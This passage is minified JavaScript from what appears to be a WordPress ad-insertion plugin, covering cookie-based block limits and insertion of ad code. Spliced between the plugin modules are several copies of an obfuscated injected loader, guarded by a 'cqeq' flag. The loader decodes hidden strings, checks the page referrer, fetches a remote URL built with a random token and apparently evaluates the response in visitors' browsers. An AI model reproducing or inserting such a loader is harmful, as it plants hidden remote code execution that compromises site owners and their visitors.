HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_insertion_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new 